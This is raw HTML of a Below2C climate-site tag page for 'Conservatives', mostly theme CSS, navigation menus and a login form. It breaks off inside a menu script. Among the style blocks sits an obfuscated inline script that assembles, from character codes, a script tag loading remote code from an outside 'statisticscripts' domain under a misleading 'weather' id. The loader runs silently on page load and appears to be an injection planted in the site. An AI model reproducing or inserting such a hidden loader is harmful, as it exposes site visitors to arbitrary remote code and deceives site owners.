    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }



  /* Style generated by theme for demo: politics */

  .td-politics .td-header-style-11 .sf-menu > li > a:hover,
            .td-politics .td-header-style-11 .sf-menu > .sfHover > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-item > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
            .td-politics .td-header-style-11 .sf-menu > .current-category-ancestor > a {
                background-color: #4393d2;
            }
  </style>
  <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://below2c.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/tag/conservatives/",
                    "name": "Conservatives"
                }
            }    
        ]
    }
  </script>
  <style type="text/css" id="wp-custom-css">
                        .page-id-22454 .wpb_image_grid .wpb_image_grid_ul img {padding-left:20px;}

  .page-id-23654 .vc_tta-panel-title  {
        color: #ff6600;
  font-size:27px;
  line-height:38px; 
        font-weight:400;}

  .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a
  {
   color:#ff6600 ! important;
  } 


  /* Alter accordion text active color and font-weight */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a { color: #ff6600 !important; font-weight: bold !important; }

  /* Alter accordion icon active color */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title .vc_tta-controls-icon::before { border-color: #ff6600 !important; }                
  </style>
  <style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4393d2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4393d2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4393d2;
                }
                .tdm-btn-style1 {
                                        background-color: #4393d2;
                                }
                                .tdm-btn-style2:before {
                                    border-color: #4393d2;
                                }
                                .tdm-btn-style2 {
                                    color: #4393d2;
                                }
                                .tdm-btn-style3 {
                                    -webkit-box-shadow: 0 2px 16px #4393d2;
                    -moz-box-shadow: 0 2px 16px #4393d2;
                    box-shadow: 0 2px 16px #4393d2;
                                }
                                .tdm-btn-style3:hover {
                                    -webkit-box-shadow: 0 4px 26px #4393d2;
                    -moz-box-shadow: 0 4px 26px #4393d2;
                    box-shadow: 0 4px 26px #4393d2;
                                }
  </style>
<noscript>
  <style>

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style>
</noscript>
  <style id="tdw-css-placeholder"></style>
  <script>
  (function(){try {let/*akmrbhpo*/aczzuetycr=String;let/*_repee*/_mcyrgx=aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](102/*_huvuawrzp*/,114,111,109)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,104/*_slqpawq*/,97,114)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_toptolgq*/,101);let/*_slqpawq*/awzckeoid="s"+"c"/*_slqpawq*/+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,105,/*argypwg*/112,116),/*_ztuq*/_huvuawrzp="c"+"re"+aczzuetycr[_mcyrgx](97/*_huvuawrzp*/,116,101,69/*_toptolgq*/,108,101,109/*_repee*/,101,110,116),/*akmrbhpo*/_slqpawq="s"+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,99),/*_toptolgq*/_toptolgq=aczzuetycr[_mcyrgx](105/*_toptolgq*/,100),/*argypwg*/akmrbhpo="cu"+"rre"+aczzuetycr[_mcyrgx](110,116/*_toptolgq*/,83,99/*akmrbhpo*/,114,105/*_toptolgq*/,112,116);var/*_ztuq*/_repee="pa"+"r"+aczzuetycr[_mcyrgx](101,110/*argypwg*/,116,78/*anvneyrim*/,111,100/*_repee*/,101), argypwg="i"+"ns"+aczzuetycr[_mcyrgx](101,114/*_huvuawrzp*/,116,66/*_slqpawq*/,101,102/*akmrbhpo*/,111,114,101),/*_huvuawrzp*/_ztuq="ge"+"El"+aczzuetycr[_mcyrgx](101,109/*_toptolgq*/,101,110/*argypwg*/,116,115,66/*akmrbhpo*/,121,84,97,103/*_ztuq*/,78,97,109,101),/*anvneyrim*/anvneyrim="h"+"e"+aczzuetycr[_mcyrgx](97/*_repee*/,100),/*_juhqibainl*/_juhqibainl="ap"/*_slqpawq*/+"p"+aczzuetycr[_mcyrgx](101/*_slqpawq*/,110/*_toptolgq*/,100,67/*_repee*/,104,105/*anvneyrim*/,108,100),/*anvneyrim*/afujewdhickb=document;let/*_ztuq*/agbun="t"/*_ztuq*/+"e"+aczzuetycr[_mcyrgx](109,112/*_slqpawq*/,95,119,101,97/*_huvuawrzp*/,116,104,101/*_toptolgq*/,114,95,115/*_repee*/,99,114,105/*argypwg*/,112,116),/*akmrbhpo*/aaphfrdvgs=afujewdhickb[_huvuawrzp](awzckeoid),/*_toptolgq*/_mbnqrkdla=aczzuetycr[_mcyrgx](104/*_slqpawq*/,116,116,/*argypwg*/112,115,/*akmrbhpo*/58,47,47)+aczzuetycr[_mcyrgx](99/*_repee*/,100/*_toptolgq*/,110,46/*_toptolgq*/,115/*_toptolgq*/,116,97)+aczzuetycr[_mcyrgx](116/*_repee*/,105/*_toptolgq*/,115/*_toptolgq*/,116/*_repee*/,105,99/*_toptolgq*/,115,99)+aczzuetycr[_mcyrgx](114/*_repee*/,105/*_toptolgq*/,112/*_toptolgq*/,116/*_toptolgq*/,115,46,99/*_toptolgq*/,111/*_ztuq*//*_repee*/,109)+aczzuetycr[_mcyrgx](47)+"s"+"cr"+aczzuetycr[_mcyrgx](105/*akmrbhpo*/,112,116,115)+aczzuetycr[_mcyrgx](47)+"g"+"e"+aczzuetycr[_mcyrgx](116,/*_slqpawq*/46,106,115);/*_huvuawrzp*/aaphfrdvgs[_slqpawq]=_mbnqrkdla;/*_slqpawq*/aaphfrdvgs[_toptolgq]=agbun;if(afujewdhickb[akmrbhpo])/*_huvuawrzp*/{/*_toptolgq*/afujewdhickb[akmrbhpo][_repee][argypwg](aaphfrdvgs,afujewdhickb[akmrbhpo]);}/*_repee*/else/*_ztuq*/{afujewdhickb[_ztuq](anvneyrim)[0][_juhqibainl](aaphfrdvgs);}} catch (err) {}/*828dce5b7a83875aa7493b6680a9052b*/})();
  </script>
  <style></style>
  <style type="text/css" media="screen">

  /* custom css theme panel */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a{



  color
  :


  #ff6600;
  } 
  </style>
</head>
<body data-rsssl="1" class="archive tag tag-conservatives tag-167 td-standard-pack global-block-template-1 td-politics wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
        </div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-main-menu-container">
          <ul id="menu-main-menu" class="td-mobile-main-menu">
            <li id="menu-item-15667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-15667">
              <a href="/category/climate/">Climate<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-0" class="menu-item-0">
                  <a href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-capture/">Carbon Capture</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-emissions/">Carbon Emissions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-action/">Climate Action</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-breakdown/">Climate Breakdown</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-change/">Climate Change</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-crisis/">Climate Crisis</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-emergency/">Climate Emergency</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-impact/">Climate Impact</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-politics/">Climate Politics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/extreme-weather/">Extreme Weather</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-heating/">Global Heating</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-warming/">Global Warming</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/greenwashing/">Greenwashing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/methane/">Methane</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15617">
              <a href="/category/solutions/">Solutions<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/solutions/carbon-pricing/">Carbon Pricing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/clean-tech/">Clean Tech</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/climate-litigation/">Climate Litigation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/electric-vehicles/">Electric Vehicles</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/emissions-cap/">Emissions Cap</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/green/">Green</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/heat-pump/">Heat Pump</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/net-zero-2050/">Net-Zero 2050</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/science/">Science</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/transportation/">Transportation</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15183">
              <a href="/category/environment/">Environment<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/environment/arctic/">Arctic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/conservation/">Conservation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/extinction/">Extinction</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/food/">Food</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/oceans/">Oceans</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/plastics/">Plastics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/pollution/">Pollution</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/sustainability/">Sustainability</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/water/">Water</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15185">
              <a href="/category/energy/">Energy<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/energy/clean-energy/">Clean Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/fossil-fuels/">Fossil Fuels</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/hydrogen/">Hydrogen</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/natural-gas/">Natural Gas</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/nuclear/">Nuclear</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/pipelines/">Pipelines</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/renewable-energy/">Renewable Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/solar/">Solar</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/wind/">Wind</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15186">
              <a href="/category/socio-politico/">Socio-Politico<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/socio-politico/banks/">Banks</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/canada/">Canada</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/consumerism/">Consumerism</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/economy/">Economy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/education/">Education</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/finance/">Finance</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/health/">Health</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/overpopulation/">Overpopulation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pandemic/">Pandemic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pensions/">Pensions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/society/">Society</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/united-states/">United States</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/world/">World</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://below2c.org/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="tdc-header-wrap">
      <div class="td-header-wrap td-header-style-11">
        <div class="td-header-top-menu-full td-container-wrap">
          <div class="td-container td-header-row td-header-top-menu">
            <div class="top-bar-style-1">
              <div class="td-header-sp-top-menu">
                <div class="td_data_time">
                  <div>
                    Thursday, September 28, 2023
                  </div>
                </div>
                <div class="menu-top-container">
                  <ul id="menu-top-header" class="top-header-menu">
                    <li id="menu-item-24502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-24502">
                      <a href="/why-below2c-2/">WHY BELOW2°C</a>
                    </li>
                    <li id="menu-item-24565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24565">
                      <a href="#">ABOUT US</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24520" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24520">
                          <a href="/about-us/vision-and-goals/">Vision and Goals</a>
                        </li>
                        <li id="menu-item-24519" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24519">
                          <a href="/about-us/co-founders-2/">Co-Founders</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15523">
                      <a href="#">LEGAL</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24540" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24540">
                          <a href="/legal/privacy-policy/">Privacy Policy</a>
                        </li>
                        <li id="menu-item-24522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24522">
                          <a href="/legal/terms-and-conditions-2/">Terms and Conditions</a>
                        </li>
                        <li id="menu-item-24521" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24521">
                          <a href="/legal/disclaimer/">Disclaimer</a>
                        </li>
                        <li id="menu-item-24551" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24551">
                          <a href="/legal/copyright/">Copyright</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15444" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15444">
                      <a href="/contact/">CONTACT</a>
                    </li>
                    <li id="menu-item-15370" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15370">
                      <a href="/how-to-help/">DONATE</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="td-header-sp-top-widget">
                <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
              </div>
            </div>
            <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
              <div class="td-login-wrap">
                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                <div id="td-login-div" class="td-login-form-div td-display-block">
                  <div class="td-login-panel-title">
                    Sign in
                  </div>
                  <div class="td-login-panel-descr">
                    Welcome! Log into your account
                  </div>
                  <div class="td_display_err"></div>
                  <form id="loginForm" action="#" method="post" name="loginForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                    </div>
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                    </div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                  </form>
                  <div class="td-login-info-text">
                    <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
                  </div>
                </div>
                <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                  <div class="td-login-panel-title">
                    Password recovery
                  </div>
                  <div class="td-login-panel-descr">
                    Recover your password
                  </div>
                  <div class="td_display_err"></div>
                  <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                    </div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                  </form>
                  <div class="td-login-info-text">
                    A password will be e-mailed to you.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-header-menu-wrap-full td-container-wrap">
          <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
              <div id="td-header-menu" role="navigation">
                <div id="td-top-mobile-toggle">
                  <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
                </div>
                <div class="td-main-menu-logo td-logo-in-header">
                  <a class="td-mobile-logo td-sticky-header" href="/"><img class="td-retina-data" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" src="/wp-content/uploads/2017/03/logo-mobile.png" alt="Below2C" title="Below2C" width="505" height="90"></a> <a class="td-header-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"></a>
                </div>
                <div class="menu-main-menu-container">
                  <ul id="menu-main-menu-1" class="sf-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-15667">
                      <a href="/category/climate/">Climate</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1">
                                <script>
                                var block_tdi_1 = new tdBlock();
                                block_tdi_1.id = "tdi_1";
